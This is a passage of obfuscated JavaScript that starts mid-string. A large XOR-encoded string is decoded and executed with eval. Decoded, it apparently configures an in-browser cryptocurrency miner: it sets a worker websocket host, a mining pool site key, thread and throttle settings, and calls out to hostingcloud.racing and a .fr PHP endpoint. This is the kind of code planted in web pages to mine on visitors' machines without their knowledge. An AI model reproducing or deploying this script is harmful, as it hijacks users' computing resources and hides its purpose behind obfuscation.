x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]\x17\x02\x02ZZZ\x03@LCILYLD_H[BDYX_H^\x03K_\x02UjKZ\x03]E]\x12K\x10\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0a_`e\x1d\x5cW\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02\x1eHi\x1al^\x18z\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aKU`A{{\x1ej\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)